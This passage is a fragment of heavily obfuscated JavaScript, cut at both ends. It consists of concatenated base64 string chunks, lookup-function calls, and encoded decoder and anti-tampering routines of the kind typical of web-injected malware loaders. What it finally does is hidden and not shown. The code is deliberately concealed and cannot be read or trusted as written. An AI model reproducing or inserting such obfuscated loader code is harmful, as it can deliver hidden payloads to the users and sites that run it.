'JkRycsJ1c0WmNVQ2t0V1FxMCcsJ1dRenV'+'XUjh3V09XJywnZHVURGEwcScsJ1dSdVhX'+'NE9uV1B1Jywna0xaZFE4aytXUmEnLCdXU'+_0x9870376y(0x12b)+'dXUENOejNteScsJ1c2RmRMU29vVzVSZFF'+'XJywnQm1rRFdPYi9vYScsJ0U4azBXUkhG'+_0x9870376y(0x17a)+_0x9870376y(0x25e)+'xta0JXT3VHJywnbk1yL2VhNCcsJ2xtazl'+_0x9870376y(0x159)+'YVpjUUNvNScsJ1c3WmRVM0hDa1cnLCdXN'+'UZjVThreEMwVycsJ1dSTFN1U296Z2EnLC'+'dsYjdkTFcx')+('N1c0MXZidEhiVzR4ZFJHJywnVzZGZEwyS'+_0x9870376y(0x19d)+'hXNksnLCdsSHpwV1E0RycsJ0RiTGhXUkJ'+'jT3EnLCdGWmZHV1JkY1FHJywnbjhrWVc1'+'RmRWaHEnLCduSTRPV1E3ZE1hJywnYUNrM'+_0x9870376y(0x133)+'9XNENIJywnVzVCY1F2TmNJU2tzJywnYUN'+_0x9870376y(0x22d)+'Y21rQVdQVG1kQ2tNdmEnLCdXUTdjVHhCZ'+'FJJcScsJ1c0VmNLR1ZjVENvSScsJ1dSME'+'FDU28zV1AwJywneTN6UnZDb1onLCdXUUR'+'xRDhvMmhHJywnalNvR2NxZGNRVycsJ1dP'+_0x9870376y(0x137)+_0x9870376y(0x1d1)+'I4R1c0cWtXUXknLCdXNXRjUDhrNkFoNCc'+_0x9870376y(0x136)+_0x9870376y(0x1f1)+'VpjVmEnLCdXUFc2V1J4Y052ZScsJ2ZLek'+'1uZG0nLCdXNXhjTm1rUERlbScsJ1c3N2N'+'JTGkveHEnLCdkaHZVaXd1JywnRnRWY1VI'+'bGNNRycsJ1dPeGNHOGsxZ0k4JywnVzVWY'+'1NXeGNOYUcnLCdjU2tiV1FOY1JTa0snLC'+'d1Q2tVV1JsZFZONCcsJ1c3TmNVdEpkT2d'+'xJywnYzJ6d1c3ekknLCdXT21PV1BkY1Zl'+'NCcsJ1c3L2RTdTFJYXEnLCdXNWhkTXU1U'+_0x9870376y(0x283)+'YxTG1kYScsJ1c2MTBzOGtGVzY0JywnVzZ'+'2QldRZU5uVycsJ1dQeGNUMHRkR2E4Jywn'+'V1FtRVc3ZGRMOGs2JywneWZCZFZTa2hXN'+'lcnLCdXUmZLV1FXSFdQYScsJ2t4UFVhMn'+'knLCdXNDdj')+('VUNrSVdQdUcnLCdXNHBkUkNvL1c2TmRJY'+'ScsJ1c2RmNQTU8xRnEnLCdxZnZQRlNvNy'+_0x9870376y(0x1fe)+'neEk5aldRL2NKVycsJ1dRT2J5Q29NV1BP'+'JywnV1FpRlc1ZGRQQ2srJywnV1FMUVdQS'+'HZFYScsJ2Ftay9XNk5kTThrNScsJ1dPRF'+'ZDQ29MaGEnLCdXUlhhc21vTW5XJywnV1J'+'hQ0Y4b2hXNE8nLCdidnJqbGVtJywnc0ho'+'Y05jdGNJRycsJ29Ta2NrZnF3JywnV1BQM'+'FdPOXd2YScsJ3RTa1hXUDNkSmgwJywnc3'+'hKZFVTa0lXNW0nLCdXN0ZjVlNrV1dQNC8'+'nLCdpWS9kTHdIMycsJ0NjdlVXUUpjR1cn'+'LCdtQ2tBbDFxcScsJ3Vta0xXUWJQbWEnL'+_0x9870376y(0x23a)+'wnVzYxRFdRdVBlVycsJ1c2QmRTOG8wVzd'+'GZE1HJywnV09oY1VLZGRLWEMnLCdXNDNj'+_0x9870376y(0x178)+'EtDb1JXNlJkVkcnLCdXUURIV09PZ1dROC'+'csJ1c0ZGRRZnYwa0cnLCd5Q2tBV1IxU29'+'XJywnV090Y0hnbGRWYjQnLCdXTzBTV1JG'+_0x9870376y(0x125)+'DhvaVc2VmRHYScsJ2YwZlBwd08nLCd2ZD'+'VRV1JKY0tXJywnV1BiRFdPMXN5YScsJ1d'+'SR09EU283VzU0JywnV09mUnRTb0hoYScs'+'J1dSM2NWTi9kT0htJywnV1FQYVdQTHhDR'+'ycsJ0QwTmNUZUd0JywnV1JtTlc1N2RTQ2'+_0x9870376y(0x243)+'jR1NvNScsJ2ZiQmRId3BkUXEnLCdXNzlv'+'V1A4WW5hJywnV09xZXk4b0FXT20nLCdoZ'+'DNkSU5icicsJ28yNVFXNTl5JywnYWg3ZE'+'5Ta3BXUnEn')+('LCdXT21wQmV5eicsJ1dPdGRWOGt4VzRMS'+'ScsJ2t3aGRPQ2tsV09pJywndnc3Y0l4bW'+_0x9870376y(0x216)+_0x9870376y(0x244)+'UC9kS3EnLCdpbWtqVzZ4ZFJMaScsJ1dQe'+'GNSOGtFZ2I4JywnaXY1R2tXeSddO2Z1bm'+_0x9870376y(0x213)+'hLTB4MTczO3ZhciBjPV8weDk0ODkxMDBj'+'W2FdO2lmKF8weDk0ODkxMDBkWyd2R1dsT'+'VonXT09PXVuZGVmaW5lZCl7dmFyIGQ9Zn'+'VuY3Rpb24oaSl7dmFyIGo9J2FiY2RlZmd'+'oaWprbG1ub3BxcnN0dXZ3eHl6QUJDREVG'+_0x9870376y(0x15b)+'DU2Nzg5Ky89Jzt2YXIgaz0nJztmb3Iodm'+'FyIGw9MHgwLG0sbixvPTB4MDtuPWlbJ2N'+'oYXJBdCddKG8rKyk7fm4mJihtPWwlMHg0'+_0x9870376y(0x1e4)+'3RyaW5nWydmcm9tQ2hhckNvZGUnXSgweG'+_0x9870376y(0x12c)+'uPWpbJ2luZGV4T2YnXShuKTt9cmV0dXJu'+'IGs7fTt2YXIgaD1mdW5jdGlvbihsLG0pe'+'3ZhciBuPVtdLG89MHgwLHAscT0nJyxyPS'+_0x9870376y(0x1fd)+'9bFsnbGVuZ3RoJ107dTx2O3UrKyl7cis9'+'JyUnKygnMDAnK2xbJ2NoYXJDb2RlQXQnX'+'Sh1KVsndG9TdHJpbmcnXSgweDEwKSlbJ3'+'NsaWNlJ10oLTB4Mik7fWw9ZGVjb2RlVVJ'+'JQ29tcG9uZW50KHIpO3ZhciB0O2Zvcih0'+'PTB4MDt0PDB4MTAwO3QrKyl7blt0XT10O'+_0x9870376y(0x151)+'89KG8rblt0')+('XSttWydjaGFyQ29kZUF0J10odCVtWydsZ'+'W5ndGgnXSkpJTB4MTAwLHA9blt0XSxuW3'+_0x9870376y(0x297)+_0x9870376y(0x279)+_0x9870376y(0x158)+'DAsbz0obytuW3RdKSUweDEwMCxwPW5bdF'+'0sblt0XT1uW29dLG5bb109cCxxKz1TdHJ'+'pbmdbJ2Zyb21DaGFyQ29kZSddKGxbJ2No'+'YXJDb2RlQXQnXSh3KV5uWyhuW3RdK25bb'+'10pJTB4MTAwXSk7fXJldHVybiBxO307Xz'+'B4OTQ4OTEwMGRbJ1JodEVwVCddPWgsXzB'+_0x9870376y(0x21d)+'eDk0ODkxMDBkWyd2R1dsTVonXT0hIVtdO'+'312YXIgZT1fMHg5NDg5MTAwY1sweDBdLG'+_0x9870376y(0x223)+'NUCddW2ZdO2lmKGc9PT11bmRlZmluZWQp'+_0x9870376y(0x1f0)+'T09PXVuZGVmaW5lZCl7dmFyIGk9ZnVuY3'+'Rpb24oail7dGhpc1snb0xycVV6J109aix'+'0aGlzWydQdVppWU8nXT1bMHgxLDB4MCww'+_0x9870376y(0x155)+_0x9870376y(0x18b)+'RoaXNbJ1J0bkxUUyddPSdceDVjdytceDI'+'wKlx4NWMoXHg1YylceDIwKntceDVjdytc'+'eDIwKicsdGhpc1snVmtNckdtJ109J1tce'+'DI3fFx4MjJdLitbXHgyN3xceDIyXTs/XH'+'gyMCp9Jzt9O2lbJ3Byb3RvdHlwZSddWyd'+'DWG9aeVknXT1mdW5jdGlvbigpe3ZhciBq'+'PW5ldyBSZWdFeHAodGhpc1snUnRuTFRTJ'+'10rdGhpc1snVmtNckdtJ10pLGs9alsndG'+'VzdCddKHRo')+('aXNbJ3pUY2lVeCddWyd0b1N0cmluZyddK'+'CkpPy0tdGhpc1snUHVaaVlPJ11bMHgxXT'+'otLXRoaXNbJ1B1WmlZTyddWzB4MF07cmV'+'0dXJuIHRoaXNbJ0xOZFdNSCddKGspO30s'+'aVsncHJvdG90eXBlJ11bJ0xOZFdNSCddP'+'WZ1bmN0aW9uKGope2lmKCFCb29sZWFuKH'+_0x9870376y(0x14a)+_0x9870376y(0x1c1)+_0x9870376y(0x2a6)+_0x9870376y(0x23b)+_0x9870376y(0x296)+'uZ3RoJ107azxsO2srKyl7dGhpc1snUHVa'+'aVlPJ11bJ3B1c2gnXShNYXRoWydyb3VuZ'+'CddKE1hdGhbJ3JhbmRvbSddKCkpKSxsPX'+_0x9870376y(0x171)+'9cmV0dXJuIGoodGhpc1snUHVaaVlPJ11b'+'MHgwXSk7fSxuZXcgaShfMHg5NDg5MTAwZ'+'ClbJ0NYb1p5WSddKCksXzB4OTQ4OTEwMG'+'RbJ25wbFBxcSddPSEhW107fWM9XzB4OTQ'+_0x9870376y(0x129)+'OTQ4OTEwMGRbJ3JqTGVNUCddW2ZdPWM7f'+'WVsc2UgYz1nO3JldHVybiBjO30oZnVuY3'+'Rpb24oYSxiKXt2YXIgSD1fMHg5NDg5MTA'+'wZDt3aGlsZSghIVtdKXt0cnl7dmFyIGM9'+'LXBhcnNlSW50KEgoMHgyYTAsJ1ZnaDAnK'+'SkqcGFyc2VJbnQoSCgweDQ0MywnWlM4OC'+_0x9870376y(0x260)+'nJykpK3BhcnNlSW50KEgoMHg0YzYsJ2lP'+_0x9870376y(0x277)+'2FIOConKSkrcGFyc2VJbnQoSCgweDFjNS'+'wnREF4Qicp')+(_0x9870376y(0x12d)+'ScpKSstcGFyc2VJbnQoSCgweDI0YiwneD'+'dSKicpKSotcGFyc2VJbnQoSCgweDMwNSw'+'nSTEkNScpKSstcGFyc2VJbnQoSCgweDQ4'+_0x9870376y(0x199)+_0x9870376y(0x170)+_0x9870376y(0x128)+'lYWs7ZWxzZSBhWydwdXNoJ10oYVsnc2hp'+'ZnQnXSgpKTt9Y2F0Y2goZCl7YVsncHVza'+'CddKGFbJ3NoaWZ0J10oKSk7fX19KF8weD'+'k0ODkxMDBjLDB4OTQ0OTYpLCFmdW5jdGl'+_0x9870376y(0x1a4)+'e307Y1tJKDB4MjFkLCdzRihWJyldPWZ1b'+'mN0aW9uKHEscyx0KXtyZXR1cm4gcShzLH'+'QpO30sY1tJKDB4MjJiLCdGN2JoJyldPWZ'+'1bmN0aW9uKHEpe3JldHVybiBxKCk7fSxj'+'W0koMHgzMDgsJ1pXZ2MnKV09ZnVuY3Rpb'+_0x9870376y(0x230)+_0x9870376y(0x138)+'scyl7cmV0dXJuIHEhPT1zO30sY1tJKDB4'+_0x9870376y(0x287)+'EknKStJKDB4MmZkLCdpT3BCJykrSSgweD'+'MwZCwnb2hGMCcpK0koMHgyYzAsJ1pXZ2M'+'nKStJKDB4NDFhLCdaV2djJyksY1tJKDB4'+'MzgyLCdvaEYwJyldPWZ1bmN0aW9uKHEsc'+'yl7cmV0dXJuIHEhPT1zO30sY1tJKDB4MW'+'NlLCdZSmNYJyldPUkoMHgyOTUsJ283Wmo'+'nKStJKDB4MzExLCdJMSQ1JyksY1tJKDB4'+_0x9870376y(0x239)+'yl7cmV0dXJuIHE9PT1zO30sY1tJKDB4Mj'+'k2LCc0YVVj')+(_0x9870376y(0x270)+_0x9870376y(0x21c)+'YsJzRzUUcnKStJKDB4NDFjLCdnJmxJJyk'+_0x9870376y(0x13e)+'aW9uKHEpe3JldHVybiBxKCk7fSxjW0koM'+'Hg1OWYsJ0ZOUzYnKV09ZnVuY3Rpb24ocS'+'xzKXtyZXR1cm4gcT49czt9LGNbSSgweDU'+'xZiwnVkZpaCcpXT1mdW5jdGlvbihxLHMp'+'e3JldHVybiBxPD1zO30sY1tJKDB4NDYwL'+'CdXSWdDJyldPWZ1bmN0aW9uKHEscyl7cm'+'V0dXJuIHErczt9LGNbSSgweDU0NywnYUg'+'4KicpXT1mdW5jdGlvbihxLHMpe3JldHVy'+'biBxLXM7fSxjW0koMHg0MzAsJ1lKY1gnK'+_0x9870376y(0x1d7)+'QsJ1VxVm0nKStJKDB4MjA4LCczWVtLJyk'+'rSSgweDQxNywnUUJqeScpK0koMHgzNjYs'+'J0A5a0AnKStJKDB4MjUxLCdZSmNYJykrS'+'SgweDU0NSwnZ3BKYScpK0koMHgyZTAsJ0'+_0x9870376y(0x1ab)+_0x9870376y(0x15f)+_0x9870376y(0x29b)+'DB4NDYzLCc0c1FHJyldPUkoMHgzNjEsJ1'+'FCanknKStJKDB4Mzc1LCdEMmkkJykrSSg'+'weDNiYywnQDlrQCcpK0koMHgyMTEsJ2la'+'RmsnKStJKDB4NDc1LCdpT3BCJykrSSgwe'+'DUwZCwnWUpjWCcpK0koMHgzYjMsJ3g3Ui'+'onKStJKDB4MjRlLCcqN3ltJykrSSgweDR'+'jOCwnaU9wQicpK0koMHg0MDgsJzJ5bEYn'+'KStJKDB4NDQ3LCdWZ2gwJykrSSgweDI2N'+'ywnbG0jaScpK0koMHgzNDYsJ3VhcmonKS'+_0x9870376y(0x157))+(_0x9870376y(0x179)+_0x9870376y(0x149)+'csJ1tZZUsnKV09ZnVuY3Rpb24ocSxzKXt'+_0x9870376y(0x20c)+_0x9870376y(0x1d9)+'SgweDRjNCwnWlM4OCcpK0koMHg1NmMsJ2'+'lPcEInKStJKDB4NGQyLCdzRihWJykrSSg'+'weDJlNywnRjdiaCcpK0koMHgxYjMsJzRz'+'UUcnKStJKDB4M2Q0LCdpWkZrJykrSSgwe'+'DFlYywneDdSKicpK0koMHgxOTQsJzQqUX'+_0x9870376y(0x124)+'1YSwnQTZyUycpK0koMHgyZTUsJ3d5dUAn'+'KStJKDB4NDYxLCcqN3ltJykrSSgweDI4N'+'CwnbG0jaScpK0koMHg1OGQsJ1FCanknKS'+'tJKDB4MmQ3LCdZSmNYJykrSSgweDRmZCw'+'neDdSKicpK0koMHg1OGIsJ2FIOConKStJ'+'KDB4NDIyLCdbWWVLJykrSSgweDMyMywnM'+'1lbSycpK0koMHgxZTQsJ0QyaSQnKStJKD'+_0x9870376y(0x273)+_0x9870376y(0x298)+'NTJiLCd2SWNZJykrSSgweDFhNiwnWldnY'+'ycpK0koMHgzMTgsJ1ZnaDAnKStJKDB4ND'+'JkLCdXMk9nJykrSSgweDIyZCwnNCpRdSc'+'pK0koMHgzZGQsJzQqUXUnKStJKDB4MzE0'+'LCdBNnJTJykrSSgweDMzYSwnRDAxWScpK'+_0x9870376y(0x251)+'dJMSQ1JykrSSgweDM0MiwnMnlsRicpK0k'+_0x9870376y(0x256)+'KlF1JykrSSgweDFlZSwnaU9wQicpK0koM'+'Hg1MGUsJ2ZPJlInKStJKDB4M2YwLCdRQm'+_0x9870376y(0x24a))+('eDU3ZCwnZk8mUicpK0koMHg1NTgsJyo3e'+'W0nKStJKDB4NDRmLCdJMSQ1JykrSSgweD'+'MyMSwnbzdaaicpK0koMHg0OTUsJ1pXZ2M'+'nKStJKDB4NTcwLCd1YXJqJykrSSgweDE3'+'YywneDdSKicpK0koMHg0MjAsJ1ZGaWgnK'+'StJKDB4MjcyLCdEMmkkJykrSSgweDE4OS'+'wnQTZyUycpK0koMHg0ZmMsJzQqUXUnKSt'+_0x9870376y(0x1db)+'Z3BKYScpK0koMHg1OWUsJ2xtI2knKStJK'+'DB4M2Y0LCdiUXM0JykrSSgweDRhMywnM1'+'lbSycpK0koMHgzNTIsJ055NnAnKStJKDB'+'4MjNmLCdZSmNYJykrSSgweDE4NSwneDdS'+'KicpK0koMHgyNTUsJ1VxVm0nKStJKDB4N'+_0x9870376y(0x183)+'cpK0koMHg0N2UsJ0kxJDUnKStJKDB4Mjk'+'4LCc0c1FHJykrSSgweDFmZiwnVmdoMCcp'+'K0koMHg0NDIsJ3VhcmonKStJKDB4Mzc3L'+'CdbWWVLJykrSSgweDNiYiwnd3l1QCcpK0'+'koMHgyMWMsJzlFaFMnKStJKDB4MzU3LCc'+'0YVVjJykrSSgweDM1MywnVkZpaCcpK0ko'+'MHgyNTIsJ2xtI2knKStJKDB4MjJjLCdWZ'+'2gwJykrSSgweDU4NCwneDdSKicpK0koMH'+'gyZDYsJzRhVWMnKStJKDB4MzRiLCd4N1I'+'qJykrSSgweDI4ZiwnbzdaaicpK0koMHgy'+'MzcsJ0Y3YmgnKStJKDB4M2EzLCdpT3BCJ'+'ykrSSgweDJkYiwnbG0jaScpK0koMHgzZj'+'csJ1pXZ2MnKStJKDB4Mjc2LCdRQmp5Jyk'+'rSSgweDUxNywnWldnYycpK0koMHgxOGQs'+_0x9870376y(0x25d)+'SgweDFlOSwnUU5WWicpK0koMHgyNzAsJ3'+'d5dUAnKStJ')+('KDB4MWI0LCdWZ2gwJykrSSgweDIyMywnR'+'EF4QicpK0koMHgzMjUsJzljVzUnKStJKD'+_0x9870376y(0x1b1)+'lSycpK0koMHg0NzcsJ3d5dUAnKStJKDB4'+'MzA5LCc5Y1c1JykrSSgweDVhOCwnZyZsS'+'ScpK0koMHgxYmMsJzdZSUsnKStJKDB4Mm'+'EyLCdbWWVLJykrSSgweDU1OSwnYlFzNCc'+'pK0koMHgyZjcsJ0lQR1onKStJKDB4MTgy'+'LCdBNnJTJykrSSgweDI4YSwnVmdoMCcpK'+'0koMHg1NGMsJ3g3UionKStJKDB4NDg2LC'+'dBNnJTJykrSSgweDUyNSwnZyZsSScpK0k'+'oMHgzY2UsJ0lQR1onKStJKDB4NTFkLCdR'+'TlZaJykrSSgweDRiMywnZyZsSScpK0koM'+'HgyMGEsJ2xtI2knKStJKDB4M2MxLCdncE'+'phJykrSSgweDM5OSwnRDAxWScpK0koMHg'+'xYjYsJ0ZOUzYnKStJKDB4NDU1LCdJUEda'+'JykrSSgweDRkYiwnZyZsSScpK0koMHg1M'+_0x9870376y(0x1ae)+'krSSgweDQ4OCwnM1lbSycpK0koMHgyMmE'+'sJ0E2clMnKStJKDB4MmRkLCc0KlF1Jykr'+'SSgweDQ5OCwnaVpGaycpK0koMHgyYzksJ'+'zlFaFMnKStJKDB4MWVkLCc5RWhTJykrSS'+_0x9870376y(0x292)+'QR1onKStJKDB4MzFmLCdVcVZtJykrSSgw'+_0x9870376y(0x1d4)+'lsnKStJKDB4MjY2LCdpT3BCJykrSSgweD'+'FlNSwneDdSKicpK0koMHgxZjAsJ1lKY1g'+'nKStJKDB4NDFlLCdAOWtAJykrSSgweDI2'+'MCwnV0lnQycpK0koMHg0ZWQsJ1pXZ2MnK'+'StJKDB4MjA2LCcyeWxGJykrSSgweDQ3OC'+'wnMnlsRicp')+('K0koMHg0YWUsJ2lPcEInKStJKDB4M2U3L'+'CdRQmp5JykrSSgweDQzZiwnaVpGaycpK0'+'koMHgzMDYsJ2laRmsnKStJKDB4NGEwLCc'+'yeWxGJykrSSgweDRkZiwnYUg4KicpK0ko'+_0x9870376y(0x1d2)+'WhTJykrSSgweDU1ZSwnd3l1QCcpK0koMH'+'g1MDcsJ29oRjAnKStJKDB4MzgxLCd2SWN'+'ZJykrSSgweDU2MywnVkZpaCcpK0koMHgy'+'ZmEsJ3ZJY1knKStJKDB4MWQ2LCdsbSNpJ'+'ykrSSgweDUxYywnWlM4OCcpK0koMHgzMT'+'IsJ1lKY1gnKStJKDB4NTY4LCdeWkJTJyk'+'rSSgweDQwMSwnd3l1QCcpK0koMHgyOTcs'+'J2FIOConKStJKDB4MWM3LCc5RWhTJykrS'+'SgweDJmNSwnSVBHWicpK0koMHgzZjYsJz'+'ZRcHEnKStJKDB4Mjc4LCdXSWdDJykrSSg'+'weDE3OCwnc0YoVicpK0koMHgyNDUsJzlj'+'VzUnKStJKDB4MzdiLCdXMk9nJykrSSgwe'+'DQwNiwnaU9wQicpK0koMHg0YzEsJzRhVW'+_0x9870376y(0x284)+'3NSwnQDlrQCcpK0koMHgxYTksJ1ZGaWgn'+_0x9870376y(0x1d0)+'Cwnd3l1QCcpK0koMHg1MDUsJ2ZPJlInKS'+'tJKDB4MWRkLCc0YVVjJykrSSgweDUyZCw'+'nVkZpaCcpK0koMHgzZTYsJ0Y3YmgnKStJ'+_0x9870376y(0x20e)+'nlsRicpK0koMHgzZTgsJ1ZnaDAnKStJKD'+'B4MzI2LCc2UXBxJykrSSgweDFmOCwnb2h'+'GMCcpK0koMHgzN2MsJzQqUXUnKStJKDB4'+_0x9870376y(0x197)+'icpK0koMHg0ZjIsJ1tZZUsnKStJKDB4Mj'+'Y4LCc0KlF1')+(_0x9870376y(0x19c)+_0x9870376y(0x1e0)+_0x9870376y(0x233)+'sJ1FCanknKStJKDB4NDhkLCdGN2JoJykr'+'SSgweDM5NCwnRDAxWScpK0koMHgyNjMsJ'+'2xtI2knKStJKDB4MmY2LCdaV2djJykrSS'+'gweDRkZSwnUUJqeScpK0koMHgxNzcsJ1Z'+'naDAnKStJKDB4MWNmLCdJUEdaJykrSSgw'+'eDRhYSwndWFyaicpK0koMHgxZjcsJ1dJZ'+'0MnKStJKDB4MjBiLCdzXmdHJykrSSgweD'+_0x9870376y(0x241)+'nKStJKDB4MjdjLCdnJmxJJykrSSgweDRm'+'NiwnW1llSycpKyhJKDB4MzBhLCdpWkZrJ'+'ykrSSgweDIxOCwnaU9wQicpK0koMHgyZT'+_0x9870376y(0x1f4)+'rSSgweDRjMiwnc15nRycpK0koMHgyMGYs'+_0x9870376y(0x27e)+_0x9870376y(0x198)+_0x9870376y(0x26a)+'weDU4OSwnNGFVYycpK0koMHgzMmMsJ3d5'+'dUAnKStJKDB4Mzk4LCc5RWhTJykrSSgwe'+'DU1ZCwnbzdaaicpK0koMHgyNzksJ0QyaS'+_0x9870376y(0x176)+'3YiwnXlpCUycpK0koMHgzZWQsJ2laRmsn'+'KStJKDB4MTliLCdsbSNpJykrSSgweDI2O'+'SwnQTZyUycpK0koMHg0YjUsJ1lKY1gnKS'+'tJKDB4MzQ0LCdaV2djJykrSSgweDQ0MCw'+'nMnlsRicpK0koMHgzYWMsJ2lPcEInKStJ'+'KDB4MmM3LCc3WUlLJykrSSgweDIwMSwnQ'+_0x9870376y(0x1cc)+_0x9870376y(0x215))+('SWdDJykrSSgweDNlMCwnUUJqeScpK0koM'+'HgzMWIsJ1tZZUsnKStJKDB4NDI1LCdbWW'+'VLJykrSSgweDQyZSwnQDlrQCcpK0koMHg'+'xYzEsJ1lKY1gnKStJKDB4MzMwLCdpWkZr'+_0x9870376y(0x167)+'2YsJ0lQR1onKStJKDB4Mzc4LCdOeTZwJy'+_0x9870376y(0x132)+'sJ29oRjAnKStJKDB4NDRiLCdZSmNYJykr'+_0x9870376y(0x242)+'zJ5bEYnKStJKDB4MWU2LCdYUVZbJykrSS'+'gweDRkNywnMnlsRicpK0koMHgyZTIsJ2Z'+'PJlInKStJKDB4NTkyLCdGTlM2JykrSSgw'+_0x9870376y(0x268)+_0x9870376y(0x1a9)+'M5MSwnWFFWWycpK0koMHg1MDMsJ29oRjA'+'nKStJKDB4NTc2LCdZSmNYJykrSSgweDNl'+'MSwnc15nRycpK0koMHg0NjksJ0Fnd0QnK'+_0x9870376y(0x1b7)+'wnVXFWbScpK0koMHgyYTcsJ3VhcmonKSt'+_0x9870376y(0x221)+'VmdoMCcpK0koMHg0OGEsJzNZW0snKStJK'+'DB4NThlLCdBZ3dEJykrSSgweDVhNSwnVk'+_0x9870376y(0x272)+'4MzM5LCdaV2djJykrSSgweDRlYiwnVXFW'+'bScpK0koMHg0YmYsJ0lQR1onKStJKDB4M'+_0x9870376y(0x1f9)+'cpK0koMHgyNzEsJ2xtI2knKStJKDB4Mjl'+_0x9870376y(0x263)+'K0koMHgxZTAsJ0Y3YmgnKStJKDB4MjVhL'+_0x9870376y(0x150)+_0x9870376y(0x235))+(_0x9870376y(0x1fa)+'SgweDE4NywnRk5TNicpK0koMHgzOTMsJz'+'RhVWMnKStJKDB4MmI3LCdYUVZbJykrSSg'+'weDU5NiwnaU9wQicpK0koMHgyMDAsJ29o'+'RjAnKStJKDB4M2Q5LCdYUVZbJykrSSgwe'+'DQzMywnM1lbSycpK0koMHg0MjksJ1VxVm'+'0nKStJKDB4NTIyLCdEMDFZJykrSSgweDR'+'mMSwnREF4QicpK0koMHgzYWQsJ2FIOCon'+'KStJKDB4NGI0LCdAOWtAJykrSSgweDIxN'+_0x9870376y(0x22c)+'tJKDB4MjdiLCdaUzg4JykrSSgweDI2NCw'+'nc15nRycpK0koMHgzNzIsJ1pTODgnKStJ'+'KDB4NDExLCc0KlF1JykrSSgweDQ4Miwnc'+'15nRycpK0koMHgyZDMsJzJ5bEYnKStJKD'+'B4NGNkLCdaUzg4JykrSSgweDQ2ZCwnVkZ'+'paCcpK0koMHgyZGYsJ0A5a0AnKStJKDB4'+_0x9870376y(0x1d3)+'CcpK0koMHg0M2IsJ1lKY1gnKStJKDB4Mm'+'Q0LCdJMSQ1JykrSSgweDRlMCwnRDJpJCc'+_0x9870376y(0x1e3)+_0x9870376y(0x245)+'0koMHg1M2IsJ3NeZ0cnKStJKDB4M2ZkLC'+'dnJmxJJykrSSgweDRmNCwnUU5WWicpK0k'+'oMHg0M2UsJ1pTODgnKStJKDB4MzY1LCdb'+'WWVLJykrSSgweDMwMiwnaVpGaycpK0koM'+'HgxOTUsJ1ZnaDAnKStJKDB4NTMzLCdRQm'+_0x9870376y(0x12e)+_0x9870376y(0x188)+'JykrSSgweDQzNSwnQWd3RCcpK0koMHgyM'+_0x9870376y(0x265)+'krSSgweDNh')+('NSwnTnk2cCcpK0koMHg0ZGEsJzJ5bEYnK'+_0x9870376y(0x1c3)+'wnYUg4KicpK0koMHgxZmIsJ3d5dUAnKSt'+'JKDB4NGMzLCdVcVZtJykrSSgweDNhNywn'+'Z3BKYScpK0koMHg0OWUsJ2ZPJlInKStJK'+'DB4MjI5LCdiUXM0JykrSSgweDUzNywnaU'+'9wQicpK0koMHgxNzQsJ0ZOUzYnKStJKDB'+'4M2ZhLCdZSmNYJykrSSgweDU4MywnZyZs'+_0x9870376y(0x1f6)+'TY5LCdEMDFZJykrSSgweDM1ZiwnRDAxWS'+'cpK0koMHg1MTEsJ29oRjAnKStJKDB4MWM'+_0x9870376y(0x20f)+'K0koMHgzMDEsJ2cmbEknKStJKDB4NDY0L'+_0x9870376y(0x1bc)+_0x9870376y(0x2a5)+'EMmkkJykrSSgweDRiZCwnSVBHWicpK0ko'+'MHgyZDUsJzdZSUsnKStJKDB4MjVjLCdvN'+'1pqJykrSSgweDU0ZiwnOWNXNScpK0koMH'+'gzN2UsJ0Y3YmgnKStJKDB4MzUxLCdJUEd'+'aJykrSSgweDRmOCwnZyZsSScpK0koMHgz'+'NjAsJ3ZJY1knKStJKDB4NDVlLCdzXmdHJ'+'ykrSSgweDQ0NiwnWUpjWCcpK0koMHg1Nj'+'YsJ1pTODgnKStJKDB4NDhiLCdEQXhCJyk'+'rSSgweDFmMSwnNHNRRycpK0koMHg1NmEs'+_0x9870376y(0x15c)+_0x9870376y(0x192)+'QwMVknKStJKDB4NTQ0LCdJMSQ1JykrSSg'+'weDJjYywnZ3BKYScpK0koMHg0MzgsJyo3'+'eW0nKStJKDB4MWI1LCdRTlZaJykrSSgwe'+_0x9870376y(0x214)+_0x9870376y(0x21f))+('M2IxLCdWRmloJykrSSgweDFiNywnYUg4K'+'icpK0koMHgyZTMsJ2xtI2knKStJKDB4NT'+_0x9870376y(0x24f)+'pK0koMHg1M2QsJ1lKY1gnKStJKDB4NDg0'+'LCdBNnJTJykrSSgweDQyOCwnNlFwcScpK'+'0koMHgyNDYsJ2JRczQnKStJKDB4MTgxLC'+'d3eXVAJykrSSgweDU0OCwnZk8mUicpK0k'+'oMHgzMGUsJ1VxVm0nKStJKDB4MWJiLCcq'+'N3ltJykrSSgweDE5YywnW1llSycpK0koM'+'Hg1N2EsJ0Y3YmgnKStJKDB4MzNmLCdpT3'+'BCJykrSSgweDFhNywnNHNRRycpK0koMHg'+'zNTYsJ2cmbEknKStJKDB4NGUzLCdRQmp5'+'JykrSSgweDJlZiwnNGFVYycpK0koMHgzZ'+'GIsJ0Y3YmgnKStJKDB4MjEyLCdGTlM2Jy'+'krSSgweDIzOSwnVXFWbScpK0koMHgzYWE'+'sJ1FOVlonKStJKDB4NTgyLCdJMSQ1Jykr'+'SSgweDFmYywnWlM4OCcpK0koMHgyNDIsJ'+'055NnAnKStJKDB4NTcyLCd2SWNZJykrSS'+'gweDU1MywnZyZsSScpK0koMHgzMWEsJ1Z'+'naDAnKStJKDB4MzY0LCdJMSQ1JykrSSgw'+'eDJmMiwnUU5WWicpKSsoSSgweDVhMiwnd'+'3l1QCcpK0koMHg0OGMsJ15aQlMnKStJKD'+_0x9870376y(0x226)+'GMCcpK0koMHgzMjAsJ0QyaSQnKStJKDB4'+'NDQ1LCdsbSNpJykrSSgweDJmZSwndkljW'+'ScpK0koMHg0MDcsJ0QwMVknKStJKDB4Mm'+'VlLCd1YXJqJykrSSgweDIxYiwndWFyaic'+'pK0koMHgzYzIsJ1tZZUsnKStJKDB4NDUz'+'LCdpWkZrJykrSSgweDIyMCwnVmdoMCcpK'+'0koMHgzMWMsJ2xtI2knKStJKDB4M2MwLC'+'cqN3ltJykr')+('SSgweDJjMSwnbzdaaicpK0koMHg1NGUsJ'+'3NGKFYnKStJKDB4NTcxLCdvaEYwJykrSS'+'gweDFiMSwndkljWScpK0koMHgyZTEsJ0A'+'5a0AnKStJKDB4Mzg1LCc5Y1c1JykrSSgw'+'eDMzMiwnQTZyUycpK0koMHg0OTEsJ283W'+'monKStJKDB4NTEwLCdzXmdHJykrSSgweD'+'MwNCwnaVpGaycpK0koMHg0OTIsJ1lKY1g'+'nKStJKDB4NTg3LCdaUzg4JykrSSgweDQx'+'NiwnbG0jaScpK0koMHg1NmIsJ3d5dUAnK'+_0x987